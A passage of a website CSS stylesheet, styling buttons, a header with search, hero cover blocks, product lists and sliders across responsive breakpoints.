        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}
/* all style end */


/* header start */

.search-container {
 position: relative;
 align-items: center;
}

.header__form-search {
    position: absolute;
    width: 0%;
}

.header__form-search.is-open {
    position: absolute;
    width: 100%;
}

.input-search {
    width: 0%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}

.input-search2 {
    padding: 10px;
    width: 100%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}


.input-search2 {
    top: 60px !important;
} 


.input-search.is-open {
    width: 100%;
    padding: 15px;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}



.header__first-level {
    background: var(--color-grey-light);
    padding: 17px 0;
}

.header__first-level-wrapper {
    align-items: center;
}

.header__first-level-nav > .uk-nav > li > a{
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}


.header__first-level-nav > .uk-nav > li:hover > a,
.header__first-level-nav > .uk-nav > li > a:focus  {
    color: var(--color-black-dark);
 }

 
 .header__first-level-nav > .uk-nav > li > a:focus-visible {
    outline:1px solid var(--color-yellow) !important;
 }


.header__first-level-nav > .uk-nav > li:not(:last-child) {
    margin-right: 30px;
}


.header__first-level-list-links {
    padding: 0;
    margin: 0;
}

.header__first-level-list-links > li {
    color: var(--color-grey-dark);
    transition: color .2s ease-in-out;
}

.header__first-level-list-links > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: currentColor;
    transition: color .2s ease-in-out;
}

/* .header__first-level-list-links > li > svg path{
    stroke: currentColor;
} */

.header__first-level-list-links > li:hover > a {
    text-decoration: none;
}


.header__first-level-list-links > li > button:focus-visible {
    outline: 1px solid var(--color-yellow);
}

.header__first-level-list-links > li:hover {
    color: var(--color-black-dark);
}


.header__first-level-list-links > li:not(:last-child) {
    margin-right: 30px;
}





.header__second-level {
    padding: 20px 0;
    background: var(--color-white);
}

.header__second-level-nav {
 align-items: center;
}


.header__second-level-nav-container {
    align-items: center;
}


.header__second-level-logo {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.header__second-level-logo-img {
    height: 32px;
    width: 76px;
}

.header__second-level-logo-link {
 position: relative;
 left: 0;
 height: auto;
 width: auto;
 max-height: 100%;
 max-width: 100%;
 object-fit: none;
}


.header__second-level-logo-description {
 max-width: 120px;
 display: flex;
 align-items: center;
}

.header__second-level-logo-description::before {
 top: 5px !important;
 bottom: 5px !important;
}

            
.header__second-level-logo-desc {
    font-weight: 400;
    font-size: 10px;
    line-height: 104%;
    color: var(--color-grey-dark);
    max-width: 50px;
}

.header__second-level-nav > li:not(:last-child) {
    margin-right: 30px;
}

.header__second-level-burger-btn {
    display:flex;
    align-items: center;
    justify-content: center;
    padding: 17px 20px;
}

.header__second-level-burger-btn:hover {
    color: var(--color-black);
}

.header__second-level-burger-btn:focus,
.header__second-level-burger-btn:focus-visible {
    color: var(--color-black);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-burger-btn >  svg {
  margin-right: 10px;
}


.burger__btn {
    width: 24px;
    height: 24px;
    opacity: 0.2;
}

.header__second-level-nav-link {
    position: relative;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    border-bottom: 3px solid transparent;
    transition: color .2s ease-in-out;
}




.header__second-level-nav-link::before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: -5px;
    height: 3px;
    background-color: var(--color-yellow);
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.header__second-level-nav-link svg path{
    fill:currentColor;
}

.header__second-level-nav-link:hover,
.header__second-level-nav-link:focus,
.header__second-level-nav-link:focus-visible {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.header__second-level-nav-link.active::before   {
    opacity: 1;
}

.header__second-level-tools {
    align-items: center;
}

.nav-content {
    align-items: center;
}

.header__button-search {
    width: 26px;
    height: 26px;
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.mobile-search {
    align-items: center;
}

@media(min-width:960px) {
    .header__button-search {
        width: 26px;
        height: 26px;
        display: flex;
        align-items: center;
        margin-right: 30px;
    }
}

.header__second-level-tools-contacts {
    margin-right: 15px;
}

.header__second-level-tools-contacts-number {
    font-weight: 700;
    font-size: 16px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-black-dark);
    margin-bottom: 0;
    transition: color .2s ease-in-out;
}

.header__second-level-tools-contacts-number:hover,
.header__second-level-tools-contacts-number:focus {
    color: var(--color-yellow);
}

.header__second-level-tools-contacts-number:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

.header__second-level-tools-contacts-time {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.header__second-level-tools-shop {
    top: 5px;
    position: relative;
    width: 50px;
    height: 50px;
}

.header__second-level-tools-shop-btn {
    position: relative;

    width: 40px;
    height: 40px;
    object-fit: none;
    margin-right: 20px;
}

.header__second-level-tools-call-btn {
    width: 24px;
    height: 24px;
    margin-right: 20px;
}



.uk-navbar-dropdown {
    padding: 20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 10px rgba(12, 19, 29, 0.2);
    border-radius: 2px;
}

.uk-navbar-dropdown-nav  {
    position: relative;
    z-index: 10;
}

.uk-navbar-dropdown-nav > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark) !important;
}

.uk-navbar-dropdown-nav > li.uk-active > a {
    color: var(--color-yellow-dark) !important;
}

.uk-navbar-dropdown-nav > li:not(:last-child) {
    margin-bottom: 15px;
}

.uk-navbar-dropdown.uk-drop.uk-drop-boundary.uk-drop-bottom-center.uk-open {
    height: 450px;
}

.uk-navbar-dropdown::before {
    content: "";
    position: absolute;
    top: 0px;
    left: -20px;
    right: -20px;
    bottom: -20px;
    background: #F8F8F8;
    box-shadow: 0px 10px 20px rgba(12, 19, 29, 0.1);
    border-radius: 4px;
}


@media (min-width:1200px) {
    .header__first-level {
        background: var(--color-grey-light);
        padding: 17px 0;
    }
    
    .header__first-level-wrapper {
        align-items: center;
    }
    
    .header__first-level-nav > .uk-nav > li > a{
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    
    .header__first-level-nav > .uk-nav > li:hover > a {
        color: var(--color-black-dark);
     }
    
    
    .header__first-level-nav > .uk-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    .header__first-level-list-links {
        padding: 0;
        margin: 0;
    }
    
    .header__first-level-list-links > li {
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .header__first-level-list-links > li > a {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: currentColor;
        transition: color .2s ease-in-out;
    }
    
    /* .header__first-level-list-links > li > svg path{
        stroke: currentColor;
    } */
    
    .header__first-level-list-links > li:hover > a {
        text-decoration: none;
    }
    
    .header__first-level-list-links > li:hover {
        color: var(--color-black-dark);
    }
    
    
    .header__first-level-list-links > li:not(:last-child) {
        margin-right: 30px;
    }
    
    
    
    
    
    .header__second-level {
        padding: 40px 0;
        background: var(--color-white);
    }
    
    .header__second-level-nav {
     align-items: center;
    }
    
    
    .header__second-level-logo {
        position: relative;
        height: 50px;
        width: 124px;
    }

    .header__second-level-logo-img {
        height: 50px;
        width: 124px;
    }
    
    .header__second-level-logo-link {
     position: absolute;
     left: -2px;
     height: auto;
     width: auto;
     max-height: 100%;
     max-width: 100%;
     object-fit: none;
    }
    
    .header__second-level-logo-description {
     max-width: 120px;
     display: flex;
     align-items: center;
    }
    
                
    .header__second-level-logo-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 104%;
        color: var(--color-grey-dark);
        max-width: 80px;
    }
    
    .header__second-level-nav > li:not(:last-child) {
        margin-right: 30px;
    }
    
    .header__second-level-burger-btn {
        display:flex;
        align-items: center;
        justify-content: center;
        padding: 17px 20px;
    }

    .header__second-level-burger-btn:hover {
        color: var(--color-black);
    }
    
    .header__second-level-burger-btn >  svg {
      margin-right: 10px;
    }
    
    .header__second-level-nav-link {
        position: relative;
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        border-bottom: 3px solid transparent;
        transition: color .2s ease-in-out;
    }
    
    
    
    
    .header__second-level-nav-link::before {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        bottom: -5px;
        height: 3px;
        background-color: var(--color-yellow);
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .header__second-level-nav-link svg path{
        fill:currentColor;
    }
    
    .header__second-level-nav-link:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .header__second-level-nav-link.active::before   {
        opacity: 1;
    }
    
    .header__second-level-tools {
        align-items: center;
    }
    
    .header__second-level-tools-search {
        margin-right: 30px;
    }
    
    .header__second-level-tools-contacts {
        margin-right: 15px;
    }
    
    .header__second-level-tools-contacts-number {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .header__second-level-tools-contacts-time {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .header__second-level-tools-shop {
        position: relative;
        width: 50px;
        height: 50px;
    }
    
    .header__second-level-tools-shop-btn {
        position: absolute;
        right: -13px;
        object-fit: none;
    }
}

/* header end */


/* cover-1 start */
.cover-1 {
    padding-bottom: 40px;
}

.cover-1_container {
    padding: 0;
}

.cover-1__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
}

.cover-3__content {
    position: relative;
    margin-bottom: 55px;
    background-image: url(../image/main/cover/Slider\ pic.png);
    background-repeat: no-repeat;
    background-size: cover;
}

.cover-1__content-image img {
    height: 100%;
}

.cover-1__content-form {
    position: relative;
    background-color: var(--color-yellow);
    padding: 30px 20px;
    width: 100%;
    z-index: 10;
}

.cover-1__content-form-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-1__list {
    margin-top: 30px;
}

.cover-3__list-item:hover {
 text-decoration: none;
}


.cover-1__content-block {
 position: relative;
 z-index: 1;
 padding: 50px 20px;
 height: 100%;
}

.cover-2__content-block {
    position: relative;
    z-index: 1;
    padding: 70px 20px 70px 20px;
    height: 100%;
   }

.cover-1__heading {
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: 700;
    font-size: 28px;
    line-height: 110%;
    color: var(--color-white);
}

.cover-1__description {
    font-weight: 500;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-white);
}


.cover-1__list-item {
 display: flex;
}

.cover-1__list-item-image  {
    position: relative;
    max-width: 36px;
    max-height: 36px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.cover-1__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.cover-1__list-item-desc {
    position: relative;
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-1__price-group {
 display: flex;
 align-items: center;
}

.cover-1__price {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-right: 10px;
}

.cover-1__price > svg {
    margin-right: 5px;
}

.cover-1__price-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey);
    margin: 0;
}

@media (min-width: 960px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}

@media (min-width: 1200px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}


/* cover-1 end */


/* cover-7 start */

.cover-7__list {
    padding: 20px;
    background-color: #fff;
}

.cover-7__list-item-head {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-7__list-item-head span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


/* cover-7 end */


/* list-1 start */

.section-list-1__content-item {
 position: relative;
}

.section-list-1__item {
    height: 100%;
}

.section-list-1__content-item:last-child {
    height: 100%;
}

.section-list-1__item.last {
    position: relative;
    background: var(--color-yellow);
    z-index: 2;
    height: 202px;
    padding: 30px 0px;
    margin-top: 20px;
}

.section-list-1__item.last::before {
    content: "";
    position: absolute;
    top: 0;
    left: -20px;
    right: -20px;
    bottom: 0;
    background: var(--color-yellow);
    z-index: -1;
}

.section-list-1__item-image {
    position: relative;
    margin-bottom: 12px;
}

.section-list-1__item-heading {
    display: flex;
    align-items: center;
}

.section-list-1__item-price-group {
 padding: 5px;
 border: 1px solid var(--color-grey);
}

.section-list-1__item-price-group > svg {
    margin-right: 5px;
}

.section-list-1__item-price {
    margin: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    text-align: center;
    color: var(--color-black-dark);
    white-space: nowrap;
    min-height: auto;
}

.section-list-1__last-item-heading {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-list-1__last-item-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

@media (min-width:640px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
        margin-top: 0;
    }
    
    .section-list-1__item.last::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background: var(--color-yellow);
        z-index: -1;
    }


    .section-list-1__content-item:last-child {
        height: auto;
    }
    
    .section-list-1__item.last {
        position: relative;
        top: 0;
        left: 0px;
        right: 0px;
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 30px 20px;
    }




    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}

@media (min-width:960px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


@media (min-width:1200px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


/* list-1 end */

/* slide-1 start */


.slider-6__item {
    background: #FFFFFF;
    border: 1px solid #EAEAEA;
    padding: 20px;
    height: 100%;
}

@media (min-width:1200px) {
    .slider-6__item {
        background: #FFFFFF;
        border: 1px solid #EAEAEA;
        padding: 20px 77px 60px;
        height: 100%;
    }
}

.slider-6__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    text-align: center;
    color: #202327;
    margin-bottom: 50px;
}

.slider-6__item-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.slider-1__item-container {
    height: 100%;
}

.slider-1__item {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}

.slider-1__item-image {
 position: relative;
}

.slider-1__item-image-cont {
    position: relative;
}

.slider-1__item-image-cont::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask {
    position: absolute;
    top: 0;
    bottom: 0; 
    right: 0;
    left: 0; 
    background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
    border: 1px solid var(--color-grey);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
}

.slider-1__item-image-link:hover > .mask,
.slider-1__item-image-link:focus > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:hover::before  {
    opacity: 1;
}

.slider-1__item-image-link:focus-visible > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:focus::before,
.slider-1__item-image-cont:focus-visible::before  {
    opacity: 1;
}

.slider-1__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 74px;
}

.slider-2__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 560px;
}

.slider-1__item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-bottom: 0;
    margin-top: 5px;
}

.slider-1__item-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 10px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 5px;
    margin-bottom: 10px;

}

.slider-1__item-price {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-top: 5px;
    margin-bottom: 0;
}

.slider-1__item-mob {
    margin-top: 25px;
    margin-bottom: 5px;
}


@media (min-width:960px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }

       .slider-2__item-image-cont {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        align-items: center;
        justify-content: center;
        height: 560px;
    }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }

       .slider-1__item-mob {
        margin-top: 25px;
        display: none;
       }
}


@media (min-width:1200px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }
}
/* slide-1 end */


/* article-1 start */




.article-1__list-item-head {
    font-weight: 600;
    font-size: 26px;
    line-height: 120%;
    color: var(--color-black-dark);
